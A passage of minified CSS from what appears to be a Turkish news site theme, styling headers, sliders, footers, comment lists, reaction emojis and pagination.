70px}.author-box .author-img{width:60px;height:60px}.author-box .authors-social{float:none;display:block;width:100%;clear:both}.author-box .authors-social a{margin-left:16px}.post-navigation .post-next,.post-navigation .post-previous{width:100%}.post-navigation .post-previous{margin-bottom:20px;border-right:none}.post-layout-2 .single-big-img .entry-header{padding:12px 27px}.breadcrumb li{padding:7px 26px 7px 17px}.ts-category-list{margin-bottom:30px;margin-top:10px}.ts-category-list li a{padding:2px 9px}.top-bar.top-bg .ts-date{text-align:center}.top-bar.top-bg .top-nav{text-align:center}.top-bar.top-bg .top-nav li a{margin-left:20px}.ts-post-style-2 .ts-overlay-style .ts-post-thumb img{min-height:250px}.ts-grid-item .item{margin-bottom:20px}.ts-grid-item .ts-grid-content.ts-list-post-box .item{margin-bottom:0}.nav-icon-item .navigation{height:70px}.nav-icon-item .nav-menu li a i{text-align:left!important}.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{text-align:left;padding:25px 45px!important}#featured-slider-3{margin-bottom:0}.featured-content-box .post-content{padding:15px;margin:-40px 15px 0}.item.post-content-box{margin-bottom:15px}.ts-pagination-1{margin-bottom:30px}.ts-footer-2 .copyright-text{text-align:center;margin-bottom:15px}.footer-social-list.text-right{text-align:center!important}.navigation-portrait .submenu-indicator{height:auto;top:11px}.header-transparent .navigation-portrait .nav-menus-wrapper{background:#000032}.header-transparent .navigation-portrait .submenu-indicator{top:27px}.post-title.ex-lg{font-size:30px}#featured-slider-4 .ts-post-thumb img{min-height:inherit}.ts-grid-features-box{padding:45px 29px 23px}.left-sidebar{margin-bottom:30px}.ts-footer.ts-footer-3 .footer-logo{padding:34px 0 15px}.ts-footer.ts-footer-3 .footer-menu li a:after{display:none}.ts-footer.ts-footer-3 .footer-social-list li a{margin-left:30px}.ts-footer.ts-footer-3 .copyright-text{text-align:center!important}.currency-list-item{margin-top:20px}.footer-widget{margin-bottom:40px}.ts-footer [class*=col-]:last-of-type .footer-widget{margin-bottom:0}.ts-footer-4 .footer-logo{text-align:center}.ts-footer-4 .footer-social-list{text-align:center!important}.copyright-section .copyright-text,.copyright-section .footer-menu{text-align:center!important;margin:10px 0}.header-box-right .navigation{height:65px}.header-box-right .header-logo{text-align:center;padding:10px 0}.header-box-right .ts-date{text-align:center}.header-box-right .navigation:before{display:none}.header-box-right .ts-top-nav{text-align:center!important}.header-box-right .nav-menu>li.active{background:#232323;color:#fff}.header-box-right .nav-menu>li>a{height:60px}.header-box-right .nav-menu>li>a:before{display:none}.header-box-right .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.breakink-news-section #breaking_slider .owl-nav{top:-32px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{height:26px}.ts-footer-5 .footer-logo{text-align:left}.ts-footer-5 .footer-social-list{text-align:left!important}.ts-footer-5 .footer-widget.newsletter-widgets{padding-left:0}.category-post-style1 .item{margin-bottom:20px}.header-middle .header-logo{margin-bottom:15px}.header-standerd .nav-menu>li>a{color:#232323}.header-standerd .nav-toggle:before{background-color:#fff;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-standerd .nav-menu>li.active>a{color:#fff}.xs-left{text-align:left!important}.navbar-standerd .navigation-portrait .nav-brand{line-height:70px}.navbar-standerd .nav-menu>li>a{height:60px}.navbar-standerd.nav-item .nav-menu>li>a{line-height:35px}.ts-post-style-2 .ts-overlay-style .item{min-height:360px}.header-middle.v4{padding:13px 0}.megamenu-panel .item{margin-bottom:15px}.error-page{padding:50px 15px}.error-page .error-code h2{font-size:130px;line-height:130px}.error-page .error-message h3{font-size:25px}.error-page .error-body h4{font-size:14px}.nav-menu .megamenu-panel{-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.ad-widget,.posts-ad{text-align:center}.ts-grid-box.most-populer-item,.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:0}#more-news-section{padding-top:0}.ts-breaking-news .breaking-news-content{width:100%}.category-box-item-3 .item,.category-item .item{margin-bottom:20px}.video-slider .post-video img{min-height:360px}.video-slider .post-video .post-video-content{padding:15px}.ts-grid-box.ts-category-title{padding:18px 15px}.category-list-item .widget-title:before{left:-15px}.mr--20{margin-right:0}.ts-pagination.text-center.mt-15{margin-bottom:30px}.nav-menu-item.nav-icon-item .navigation{height:70px}.top-bar.transparent #breaking_slider .owl-nav{top:-28px;right:0}.header-box-transprent{top:100px}.header-box-transprent .ts-main-menu .nav-menu>li>a{color:#232323}.hero-content h2{font-size:30px}.slider-dot-item{left:0;padding-left:84px}.tab-menu-item{margin-bottom:20px}.tab-menu-item li a{padding:0 8px}.video-item{height:300px}.footer-top .footer-menu ul li a{margin:0 13px}.footer-top .footer-logo{margin-top:20px;margin-bottom:30px}.footer-bottom .footer-social-list{margin:20px 0}.footer-bottom .footer-social-list li a{margin:0 17px}.p-10{padding:0 15px}.header-transprent{top:25px}.header-transprent .nav-menu>li>a:hover{color:#232232}.header-transprent .nav-menu>li>a .submenu-indicator{margin-top:14px}.header-transprent .nav-menu>li:first-child>a{padding-left:15px}.header-transprent .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-transprent .mobile_hidden{display:none}.header-transprent .nav-menu-centered .header-search{display:none}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:20px}.featured-area .item{height:600px}.featured-area .item .hero-content h2{font-size:30px}.featured-area .item .hero-content .featurd-video-icon{font-size:58px}#post-slider1 .owl-nav{left:0}.post-overflow-style .post-content-item{padding:70px 20px 20px 40px;margin-left:0}.block-wrapper-1.p-50{padding:30px 0;margin:0}.grid-style-2 .ts-overlay-style .item{min-height:350px}.accordion-post-style{margin-bottom:30px}.col-lg-3.pl-0 .accordion-post-style{margin-bottom:0}.watching-section .item{margin-bottom:20px}.footer .copyright-text{margin-bottom:20px;text-align:center}section.block-wrapper.block-wrapper-1.p-50.mb-40,section.block-wrapper.block-wrapper-1.p-50.mt-50{padding-bottom:0}section.block-wrapper.block-wrapper-1.p-100{padding:30px 0}.navbar-standerd .top-social{padding-left:10px}.navbar-standerd .top-social li{margin-right:0}.block-wrapper.p-60{padding:40px 0}.blog-post-slider-item .ts-grid-box{padding:34px 20px 50px 30px;margin-bottom:0}.blog-post-slider-item .ts-post-thumb{margin:0}.blog-post-slider-item.mb-60{margin-bottom:30px}.post-col-list-item .older-post-btn{margin-bottom:40px}.post-col-list-item [class*=col-]:last-of-type{margin-bottom:0}.instagramPhoto .col-md.p-0{margin-right:0}.category-widget .widget-title:before{left:-15px}.ts-grid-box.widgets.tag-list .widget-title:before{left:-15px}.logo-area{padding:30px 15px}.post-layout-7 .single-big-img .entry-header-item{padding-top:245px}.social-widget .widget-title:before{left:-15px}.entry-cat-header .ts-title{margin-bottom:20px}.category-layout-3 .col-lg-9 .row .col-lg-6.mb-30{margin-bottom:0!important}.post-col-list-item .col-lg-6.mb-30{margin-bottom:0!important}.ts-post-style-3 .col-lg-4.p-1:last-of-type .ts-overlay-style{margin-bottom:0}.ts-col-list-post .col-lg-4.col-md-6.mb-30{margin-bottom:0!important}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper{background:#232323}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu>li{border-top:solid 1px #444}.widget-banner{text-align:center}.uk-width-3-4{width:100%}.col-lg-3.pr-10 .ts-post-overlay-style-1{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content{margin-bottom:20px}.post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style{margin-bottom:10px}#featured-slider-5{margin-bottom:0}.block-wrapper.ts-post-style-4{padding-bottom:0}#most-pupuler{margin-bottom:30px}.ts-overlay-item.ts-grid-style-2 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.ts-grid-item.ts-overlay-item [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.featured-tab-item .featured-tab-post>li{border-right:none;border-bottom:1px solid #ddd}.category-layout-1 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.category-layout-5 .ts-grid-box.entry-header{margin-bottom:0}.featured-post.post-style-4 .ts-overlay-style{margin-bottom:30px}.featured-post.post-style-4 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.ts-content-box-item .row.mb-30{margin-bottom:0!important}.ts-grid-style-3 .ts-overlay-style,.ts-pagination.text-center.mb-20,.xs-mb-30{margin-bottom:30px}.plr-10{padding:0 15px}.ts-grid-style-3 .ts-overlay-style:last-of-type{margin-bottom:0}.ts-tranding-post .slider-indicators.carousel-indicators>li:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:before{display:none}.widget-banner{text-align:center}.ts-footer-5 .footer-widget.border-right:after{display:none}#featured-slider-4 .item{min-height:365px}}body,html{position:relative;line-height:initial;height:100%;color:#222}:focus{outline:0;box-shadow:none}ul.right-menu{padding-left:0!important}.p-row-sm{margin-left:-7.5px;margin-right:-7.5px}.p-row-sm>div[class^=col]{padding-left:7.5px;padding-right:7.5px}.height-60{height:60px}.height-110{height:110px!important}.no-src.lazyload,.no-src.lazyloading{opacity:0;transition:transform .5s;-webkit-transition-delay:.5s;transition-delay:.5s}.no-src.lazyloaded{opacity:1}.header-logo h1{margin:0}.ts-breaking-news .breaking-news-content{width:69%}.ts-breaking-news p a{font-size:14px}.ts-post-thumb{margin-bottom:15px}.widgets .ts-overlay-style:last-child .item .ts-post-thumb{margin-bottom:0}.custom-select:focus{outline:0;box-shadow:none}.view-all-link{font-size:12px}.reklam img{max-width:100%;height:auto}.bar1{border-top:1px solid #dee2e6}.maxwidth{max-width:100%!important}.entry-content img{max-width:100%!important;height:auto!important;display:inline-block;float:none!important}.single-post-wrapper{padding:15px 0}.bg-blue{background:#d72924}.top-bar.v2{background:#486aa5;margin-bottom:7px}.header-middle.v3{padding:15px 0}.header-box .navigation{transition:top .3s ease-in-out}.header-box .nav-menu>li>a{padding:12px;height:50px;line-height:26px}.nav-header h1{margin:0;font-size:0}.nav-brand{line-height:50px;font-size:0}.nav-header{width:auto}.sticky-header-control{height:80px}.site-header.stickymenu{position:fixed;top:0;z-index:9999;left:0;right:0;transition:top .5s ease-in-out}.menu.fixed{position:fixed;top:0;left:0;right:0;z-index:9999;width:100%}.navbar-standerd{border-top:none;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);position:relative;width:100%;left:0;top:0;z-index:9998}.navbar-standerd .navigation{height:80px}.navbar-standerd .nav-menu>li>a{padding:12px 8px;height:50px;line-height:26px}.navbar-standerd .right-menu li a{height:50px;line-height:50px}.navbar-standerd .nav-menu>li>a{font-size:16px;padding:12px 6px}.navbar-standerd .nav-menu>li>a:hover{background:0 0;color:#d72923}.right-menu li .nav-search{height:50px}.navbar-standerd .right-menu li .nav-search .nav-search-button{line-height:54px}.nav-menu>li .nav-dropdown li a{padding:8px 12px;font-weight:500}@media (max-width:767px){.mobile-logo{display:block}.mobile-logo img{height:40px}}.breadcrumb{webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.08);box-shadow:0 1px 2px 0 rgba(0,0,0,.08);margin-bottom:.7rem}.post-title{font-family:Roboto,sans-serif;font-size:18px;font-weight:600;line-height:1.4}.post-title.lg{font-size:40px;margin-top:10px;margin-bottom:15px}.post-title.h40{height:50px;overflow:hidden;margin-bottom:0}.blue-dark-heighlight,.header-box,.header-box .nav-menu li a:before,.header-middle,.pagination li a:hover,.pagination li.active a,.post-cat,.post-list-item.blue-dark .nav-tabs li a:before,.ts-title-item .ts-title:before,.widget-title:before,.widgets .ts-widget-newsletter{background:#d72924}.widgets{margin-bottom:15px}.bggrey{background-color:#f8f8f8}.widgets.ts-grid-box.ts-col-box{padding:15px 15px}.widget-title{margin-bottom:15px}.ts-footer.ts-footer-3{background:#1c2a39;margin-top:10px}.ts-footer.ts-footer-3 .copyright-text a,.ts-footer.ts-footer-3 .copyright-text span{color:#ddd}.ts-footer.ts-footer-3 .footer-menu li a:after{background:#ddd}.ts-footer.ts-footer-3 .footer-logo{padding:5px 0 10px}.ts-footer.ts-footer-3 .copyright-text{margin-top:15px}.ts-footer.ts-footer-3 .footer-social-list{margin-top:15px}.ts-footer{padding:15px 0}.ts-cat-title.red span,.widgets-title.red span{background:#d72924}.ts-cat-title.red span:before,.widgets-title.red span:before{background:0 0}.ts-cat-title.red:after,.widgets-title.red:after{background:#d72924}.ts-title:before{left:-15px}.ts-grid-box{padding:15px}.ts-grid-box.ts-grid-content .post-content{padding:0 10px 10px 10px;box-shadow:0 2px 4px rgba(0,0,0,.1)}.ts-grid-box.ts-grid-content{border:none}.ts-overlay-style.ts-featured .item .post-content{padding:20px}.ts-grid-box .ts-post-thumb{margin-bottom:10px}#featured-slider .item{min-height:430px}.ts-heading-item .ts-title span{background:#f0f1f4}.title-border{color:#505050;border-bottom:solid #474747 5px;padding:0 0 10px 0}.font-weight-6{font-weight:600}.font-size-20{font-size:20px}.widget-thin-slider{position:relative;height:auto;overflow:hidden;background-color:#fff}.widget-thin-slider .slider{height:auto}.widget-thin-slider .slider .swiper-slide figure{position:relative}.widget-thin-slider .slider .swiper-slide figure .img{overflow:hidden}.widget-thin-slider .slider .swiper-slide figure figcaption{padding:10px;width:100%;display:block}.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.8);font-size:26px;font-family:"PT Sans",sans-serif;font-weight:700}.widget-thin-slider .slider .navigation{position:absolute;width:30px;height:30px;top:65px;left:auto;right:10px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome;background-color:rgba(0,0,0,.3)}.widget-thin-slider .slider .navigation.swiper-button-prev{-webkit-transform:rotate(90deg);transform:rotate(90deg);right:10px;top:30px}.widget-thin-slider .slider .navigation.swiper-button-next{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-thin-slider .slider .navigation.swiper-button-prev:before{content:"\f104"}.widget-thin-slider .slider .navigation.swiper-button-next:before{content:"\f105"}.widget-thin-slider .slider .navigation:hover{background-color:#b9040e}.slider .indicator.type1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-thin-slider .slider .indicator.type1{position:relative;bottom:0;width:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slider .indicator.type1.left{position:absolute;left:10px;bottom:0;top:0;margin:auto;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}.slider .indicator li{display:block}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{opacity:1;margin:0 .5px!important}.slider .indicator.type1 .pagination .swiper-pagination-bullet{width:30px;height:30px;border:solid 2px #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0;background-color:#fff;font-weight:700;color:#464646;font-size:15px}.slider .indicator.type1.left .pagination{position:relative;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c;border-color:#d5151c;opacity:1;color:#fff}#hot-topics-slider{margin-bottom:0}#hot-topics-slider .heighlight{background:initial}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0){background:#007dff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0){background:#4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0){background:#ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0){background:#ffaf31}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0) .post-cat:before{border-color:transparent transparent transparent #007bff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0) .post-cat:before{border-color:transparent transparent transparent #4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0) .post-cat:before{border-color:transparent transparent transparent #ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0) .post-cat:before{border-color:transparent transparent transparent #ffaf31}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0) .post-cat{background:#007bff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0) .post-cat{background:#4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0) .post-cat{background:#ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0) .post-cat{background:#ffaf31}.author-sidebar .widget-author-vertical-slider{max-height:400px}.author-sidebar .widget-author-vertical-slider .post-content{border-bottom:1px solid #eee;padding:10px 0}.author-sidebar .widget-author-vertical-slider span.post-tag a{font-size:16px;color:#0287d0}.author-sidebar .widget-author-vertical-slider h4.post-title a{color:#303030;font-weight:500}.author-sidebar .widget-author-vertical-slider .swiper-slide{height:auto!important}.widget-author-vertical-slider .swiper-wrapper .swiper-slide:not(.swiper-slide-active){padding-top:0}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:15px}.single-post .post-media{margin:0 -15px}.single-post .post-meta-info{margin-bottom:15px}.widget-title:before{left:-15px}blockquote{margin:20px 0 20px;font-size:20px;line-height:26px;padding:10px;background-color:#f8f8f8;font-style:normal;border-left:3px solid #ce0000}blockquote:before{height:100%;content:'';background:0 0}.author-sidebar .swiper-button-next,.author-sidebar .swiper-button-prev{background-image:none;width:25px;height:25px;right:auto;left:50%;margin-left:-15px;margin-top:0;font-family:FontAwesome;font-size:20px;line-height:27px;color:#8a8a8a}.author-sidebar .swiper-button-next:hover,.author-sidebar .swiper-button-prev:hover{color:#d72924}.author-sidebar .swiper-button-prev{top:13px;right:25px;left:auto;bottom:auto;-webkit-border-left-bottom-radius:50%;-webkit-border-right-bottom-radius:50%;-moz-border-radius-bottomright:50%;-moz-border-radius-bottomleft:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;text-align:center;color:#8a8a8a;cursor:pointer}.author-sidebar .swiper-button-next{top:13px;right:5px;left:auto;-webkit-border-left-top-radius:50%;-webkit-border-right-top-radius:50%;-moz-border-radius-topright:50%;-moz-border-radius-topleft:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;text-align:center;color:#8a8a8a;cursor:pointer}.author-sidebar .swiper-button-prev:before{content:"\f104"}.author-sidebar .swiper-button-next:before{content:"\f105"}.accordion-post-style .card .card-header a i{font-size:25px;left:15px;top:20px}.video-tab-list{height:auto;padding:0}.alert-secondary{background-color:#ecf0f1;border-color:#ecf0f1}.ts-form .form-group .form-control.msg-box{height:80px}a.text-dark:focus,a.text-dark:hover{color:#d72924!important}.ts-grid-box{margin-bottom:15px}.social-share .button{display:inline-block;height:40px;line-height:40px;padding-right:30px;padding-left:70px;position:relative;background-color:#000;color:#fff;margin-bottom:15px;margin-right:15px}.social-share .button:hover p{text-decoration:none;color:#fff}.social-share .button p{font-size:16px;margin-bottom:0;line-height:inherit;color:#f8f8f8}.social-share .button span{position:absolute;left:0;width:50px;font-size:24px;border-right:1px solid rgba(0,0,0,.15);text-decoration:none;text-align:center}.social-share .button.twitter{background:#00acee}.social-share .button.facebook{background:#3b5998}.author-box p a{font-size:14px}.author-box .authors-social a{margin-left:15px}.author-box .author-img{height:auto}.gallerydetail ul.paylas{position:absolute;width:34px;left:0;top:0;margin-bottom:0;padding-left:0}.gallerydetail ul.paylas li{width:34px;height:34px}.gallerydetail ul.paylas li a{display:block;color:#fff!important;font-size:16px;text-align:center;height:34px;line-height:34px}.gallerydetail ul.paylas li a.facebook{background-color:#3b5998}.gallerydetail ul.paylas li a.twitter{background-color:#18a3dd}.post-content-box .post-content{padding:15px 5px;margin:-25px 20px 0;background:#fff;text-align:center}.right-menu li a{line-height:53px;width:50px;height:50px;font-size:20px;display:block;text-align:center;border-left:1px solid #e9e9e9;color:#8a8a8a}.right-menu li .nav-search .nav-search-button{width:50px}.right-menu .nav-search-close-button{top:10px}.right-menu .nav-search-inner input[type=search],.right-menu .nav-search-inner input[type=text]{height:50px;line-height:50px;font-size:20px}.accordion-post-style .card .btn{color:#fff;background:#222}.accordion-post-style .card .btn:hover{color:#fff;background:#d72924}.bg-dark-item .post-title a:hover{color:#d72924}.footerpages a:after{content:"|";padding-left:4px;padding-right:4px}.footerpages a:last-child:after{content:"";padding-left:0;padding-right:0}.post-video{padding-top:0}.post-video.contentvideo{padding-top:56.25%!important}.post-video:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%)}.post-video.contentvideo:before{background:0 0!important;position:relative}.post-video iframe{width:100%;max-width:100%;border:0;height:100%;left:0;position:absolute;top:0}#yerelhaberler ul li{margin:5px;width:15%}#yerelhaberler ul li a{color:#222;font-size:14px}#yerelhaberler ul li a:hover{color:#d62925}.reactions-box .reaction{display:inline-block;padding:24px 0 0;text-align:center;width:12%;margin-right:2.8%;cursor:pointer;border-bottom:2px solid transparent;vertical-align:bottom}.reactions-box .count{position:relative;background-color:#3b5998;min-height:2px;max-height:90px;transition:all .2s ease}.reactions-box .count .count-text{position:absolute;top:-22px;margin:0 auto 4px;left:0;right:0;font-size:12px}.reactions-box .emoji .emoji-img{display:block;width:100%;height:44px;transition:all .3s ease}.reactions-box .emoji{position:relative;padding:8px 0}.reactions-box .emoji .emoji-text{display:none;position:absolute;top:75%;margin-top:12px;left:50%;transform:translate(-50%,0);background-color:#333;padding:4px 8px;color:#fff;white-space:nowrap;border-radius:12px;line-height:16px;font-size:12px;font-weight:700;z-index:2}.reactions-box .reaction:hover .emoji-text{display:block}.liked .emoji-img{background:url(../images/sevdim.svg) center 100% no-repeat}.unhappy .emoji-img{background:url(../images/uzgun.svg) center 100% no-repeat}.angry .emoji-img{background:url(../images/kizgin.svg) center 100% no-repeat}.shocked .emoji-img{background:url(../images/saskin.svg) center 100% no-repeat}.hahaha .emoji-img{background:url(../images/komik.svg) center 100% no-repeat}.clap .emoji-img{background:url(../images/alkis.svg) center 100% no-repeat}.single-post .post-content-area ul{margin-bottom:25px;padding-left:20px}.single-post .post-content-area ul li{font-size:16px;line-height:normal;margin-right:20px}.post-navigation{height:60px}ul.comment-section{list-style:none;max-width:800px;width:100%;padding:10px}ul.comment-section .comment{display:flex;border-radius:3px;margin-bottom:15px;flex-wrap:wrap}ul.comment-section .comment.user-comment{color:grey}ul.comment-section .comment .info{width:17%}ul.comment-section .comment.user-comment .info{text-align:right}ul.comment-section .comment .info a{display:block;text-decoration:none;color:#656c71;font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding:0 0 3px 0}ul.comment-section .comment .info span{font-size:11px;color:#9ca7af}ul.comment-section .comment .avatar{width:8%}ul.comment-section .comment.user-comment .avatar{padding:10px 18px 0 3px}ul.comment-section .comment .avatar img{display:block;border-radius:50%}ul.comment-section .comment.user-comment .avatar img{float:right}ul.comment-section .comment p{line-height:1.5;padding:15px;width:78%;position:relative;word-wrap:break-word;margin-bottom:0;margin-left:20px}ul.comment-section .comment.user-comment p{background-color:#f3f3f3}ul.comment-section .user-comment p:after{content:'';position:absolute;width:15px;height:15px;border-radius:50%;background-color:#fff;border:2px solid #f3f3f3;left:-8px;top:40%}.newstags a{border:1px solid #a7a7a7;padding:5px 12px;margin:6px 2px 6px 0;display:inline-block;color:#a7a7a7}.page-link{display:block;width:30px;height:30px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;line-height:31px;font-size:14px;color:#888;position:relative;padding:initial;margin-left:0;background-color:transparent;border:none}.pagination li.active a,.pagination li:hover a{background:#d72924;color:#fff}.page-item.active .page-link{z-index:1;background:#d72924;color:#fff;border-color:transparent}.page-item:first-child .page-link,.page-item:last-child .page-link{border:none}.page-item.disabled .page-link{background-color:transparent}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.page-link:hover{color:#fff}.ts-pagination.newscat .page-link,.ts-pagination.newscat .pagination li a{width:auto;font-weight:700;color:#222}.ts-pagination.newscat .page-item:first-child .page-link,.ts-pagination.newscat .page-item:last-child .page-link{border-radius:0;-webkit-border-radius:0}.ts-pagination.newscat .pagination li.active a,.ts-pagination.newscat .pagination li:hover a{background:0 0;color:#d72924}.ts-pagination.newscat .page-item.disabled .page-link{color:#999}.single-post .post-content-area .photopage ul{margin-bottom:0}.photopage .pagination li a{width:auto;color:#111;font-weight:600;font-size:16px}.photopage .page-link{width:auto}.photopage .page-link:focus{box-shadow:none}.photopage .pagination li a:hover{background:0 0;color:#d72924}.wowbook-lightbox>.wowbook-close{background:0 0!important;border:none!important;color:#222!important;font-size:2.5em}.wowbook-lightbox>.wowbook-close:hover{background:#444!important;color:#fff!important;border-radius:3px}.lightbox-pdf .wowbook-book-container{background:#e5e5e5 -moz-radial-gradient(center,ellipse cover,#fff 20%,#bbb 100%);background:#e5e5e5 -webkit-radial-gradient(center,ellipse cover,#fff 20%,#bbb 100%);background:#e5e5e5 radial-gradient(ellipse at center,#fff 20%,#bbb 100%)}.card.boxnews,.solbuyuk .card,.solbuyuk2 .card,.spot .card{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.1)}.spot .card h3{padding:0 10px 10px;overflow:hidden;height:45px;margin:10px 0;width:100%;display:block;font-size:16px;font-weight:600;line-height:1.4}.spot .card:hover h3{color:#cc292b;transition:all .3s ease}.baslik2{background:#dd1117;top:0;width:80%;height:30px;font-size:15px;font-weight:700;line-height:30px;opacity:.9;overflow:hidden;padding:0 10px;right:auto;left:0;display:block;color:#fff;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:99}.solbuyuk .col-md-4 .card{height:515px}.solbuyuk .col-md-8 .row .col-md-6:nth-child(-n+2){margin-bottom:15px}.solbuyuk .col-md-6 .card{height:250px}.solbuyuk2 .col-md-6:nth-child(2) .card{height:515px}.solbuyuk2 .col-md-6 .row .col-md-12 .card{height:250px;margin-bottom:15px}.solbuyuk2 .col-md-6 .row .col-md-12:last-child{margin-bottom:0}.solbuyuk2 .col-md-4 .card{height:250px}.ts-overlay-style{cursor:pointer}video{width:100%!important;height:auto!important}.widget-main-slider.type2{width:100%;height:100%;background-color:#f1f1f1;position:relative;overflow:hidden}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a>figure{position:relative;height:auto;margin:0}.widget-main-slider.type2 .slider .swiper-wrapper .swiper-slide a figure figcaption{bottom:0;width:100%;line-height:1.2;padding:10px;position:absolute;left:0;z-index:30}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a figure figcaption .title{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.8);font-size:32px;font-weight:700;display:block}.widget-main-slider .slider .navigation{position:absolute;width:40px;height:40px;margin-top:-40px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome}.widget-main-slider.type2 .slider .navigation.swiper-button-prev{width:40px;height:40px;-webkit-border-top-left-radius:50%;-webkit-border-bottom-left-radius:50%;-moz-border-radius-topleft:50%;-moz-border-radius-bottomleft:50%;border-top-left-radius:50%;border-bottom-left-radius:50%;text-align:center;border:solid 2px #fff;color:#000;cursor:pointer;font-size:14px;background-color:#fff;left:-10px;border:solid 2px #f1f1f1;background-color:#f1f1f1}.widget-main-slider.type2 .slider .navigation.swiper-button-next{width:40px;height:40px;-webkit-border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;-moz-border-radius-topright:50%;-moz-border-radius-bottomright:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;text-align:center;border:solid 2px 